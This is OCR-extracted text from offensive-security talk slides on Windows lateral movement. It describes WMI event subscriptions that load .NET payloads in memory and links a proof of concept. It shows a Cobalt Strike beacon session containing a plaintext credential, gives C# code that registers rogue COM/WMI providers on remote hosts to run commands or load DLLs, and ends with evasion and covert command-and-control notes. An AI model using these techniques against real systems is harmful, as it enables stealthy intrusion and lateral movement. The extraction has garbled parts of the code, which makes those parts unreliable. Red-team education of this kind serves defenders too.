The power of this technique lies in the fact that as an event consumer, we can specify Jscript or VBS – meaning that we can use GadgetToJScript to load arbitrary .NET assemblies in memory and we can avoid touching the disk entirely.

No PoC of this specific chain existed, so I made one: <https://github.com/RiccardoAncarani/LiquidSnake>

The flow is pretty simple:

- The attacker creates a malicious WMI Event Sub on a remote host, that will trigger when an authentication attempt happens and will load our .NET module
- 2. The event subscription is triggered manually using DCOM
- 3. The loaded .NET assembly waits on a named pipe
- 4. The attacker sends the final beacon shellcode over the pipe remotely



## WMI - EVENT SUBSCRIPTION

beacon> make\_token ISENGARD\saruman 1qazxsw2.. [\*] Tasked beacon to create a token for ISENGARD\saruman  $[+]$  host called home, sent: 45 bytes [+] Impersonated DESKTOP-QUQMCD6\Developer beacon> execute-assembly /Users/riccardo/Downloads/LiquidSnake.exe 172.16.119.140 [\*] Tasked beacon to run .NET program: LiquidSnake.exe 172.16.119.140  $[+]$  host called home, sent: 196167 bytes تی  $[+]$  received output: [+] Using current user token Hack  $2R$ beacon> jobs Prod [\*] Tasked beacon to list jobs  $[+]$  host called home, sent: 8 bytes Nar  $[*]$  Jobs JID PID Description 11320 .NET assembly  $[+]$  received output: [\*] Event filter created.  $[+]$  received output: [\*] Event consumer created.  $[+]$  received output: [\*] Subscription created, now sleeping  $[+]$  received output: [\*] Second some DCOM love.. [\*] Sleeping again... long day

4





# **WMI ROGUE PROVIDERS**

# **WMI –ROGUE PROVIDERS**

As documented by Cybereason, it is possible to register a rogue WMI provider in order to execute arbitrary commands or load specific DLLs.

Since WMI providers are implemented as COM objects, we can create some registry keys and load the provider dynamically:

- We can create a LocalServer32 entry to execute a command
- We can create a InProcServer32 to load an arbitrary DLL

<https://www.cybereason.com/blog/wmi-lateral-movement-win32>

# WMI – ROGUE PROVIDERS

Adding a new COM object in the registry can be easily done via Remote Registry or WMI:

string  $grid = Guid.NewGuid() . ToString()$ ;

```
string clsid = "(" + guid + "}';
Console.WriteLine(String.Format("\t[+] Target CLSID {0}", clsid));
RegistryKey remoteKey;
```
remoteKey = RegistryKey.OpenRemoteBaseKey(RegistryHive.LocalMachine, ops.Host);

```
RegistryKey providers = remoteKey.OpenSubKey("SOFTWARE\\Classes\\CLSID", true);
RegistryKey t1 = providers. CreateSubKey(clsid);
```
RegistryKey Inproc;

```
(ops.ComType == "LocalServer32")
if
   Inproc = t1.CreateSubKey("LocalServer32");
else
```

```
Inproc = t1.CreatestSubKey("InProcServer32");
```
Inproc.SetValue("", (object)ops.Payload, RegistryValueKind.String);

 $if (ops.ComType == "InProcServer32")$ 

Inproc.SetValue("ThreadingModel", (object)"Both", RegistryValueKind.String);

# **WMI –ROGUE PROVIDERS**

Registration and loading of the provider can be done via WMI:

```
ManagementClass wmiProv = new ManagementClass(scope, new ManagementPath(" Win32Provider"), null);
ManagementObject o = wmiProv. CreateInstance();
o['CLSID"] = clsid;o['Name"] = " ";
of "HostingModel"] = "LocalSystemHost";
o.Put();
Console.WriteLine("\t[+] Created a new __Win32Provider");
ManagementClass msft = new ManagementClass(scope, new ManagementPath("Msft Providers"), null);
ManagementBaseObject inParams = msft.GetMethodParameters("Load");
inParameters['Provider"] = ": "
inParameters['Namespace"] = "root/CIMV2";
```
# **WMI –ROGUE PROVIDERS**

Can be achieved with:

- **LocalServer32**
- **InProcServer32**

P.S: Use DLL's DETACH to avoid process being killed



spawn **LOLBins with** LocalServer32

load **DLLs** into WmiPrvSe

# **WMI –ROGUE PROVIDERS**



## **WE'RE ALMOST DONE!**
**C2 –C3?**

C3 is aimed at breaking these patterns by using unconventional and indirect communication media, such as:

- File share, works with RDP shared drives as well
- LDAP
- Printers
- VMWare, wtf?

Not the right place for a C3 deep dive, for reference see the BlackHat's talk Breaking [Network Segregation Using Esoteric Command & Control Channels](https://i.blackhat.com/USA21/Wednesday-Handouts/us-21-Coote-Im-A-Hacker-Get-Me-Out-Of-Here-Breaking-Network-Segregation-Using-Esoteric-Command-Control-Channels.pdf) 

## **CONCLUSIONS**

The main takeaways from the talk are:

- You can use **most of the persistence** techniques with minimal re-adaptation to achieve lateral movement. This will **decouple the deployment of the payload** with its execution, massively decreasing detection opportunities.
- Every technique can be seen as a combination of primitives, like uploading a payload, creating something (service, task, process) and executing it. Look for the techniques that **reduce the number of primitives required**.